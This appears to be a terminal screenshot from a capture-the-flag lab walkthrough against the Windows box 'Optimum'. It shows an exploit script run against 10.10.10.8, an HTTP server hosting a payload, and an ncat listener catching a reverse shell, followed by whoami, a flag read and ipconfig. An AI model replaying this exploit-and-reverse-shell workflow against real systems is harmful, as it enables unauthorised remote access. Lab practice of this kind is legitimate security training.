 kali@kali:~/simulation/optimum$ python exploit.py 10.10.10.8 80
kali@kali:~/simulation/optimum$
kali@kali:~/simulation/optimum$ sudo python3 -m http.server 80 --dir ~/Documents/www/
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali@kali: ~/simulation/optimum 237x36
kali@kali:~/simulation/optimum$
kali@kali:~/simulation/optimum$ sudo rlwrap ncat -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.8.
Ncat: Connection from 10.10.10.8:49243.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas
C:\Users\kostas\Desktop>type user.txt.txt
type user.txt.txt
d0c3
C:\Users\kostas\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.10.8
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{99C463C2-DC10-45A6-9CC8-E62F160519AE}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Users\kostas\Desktop>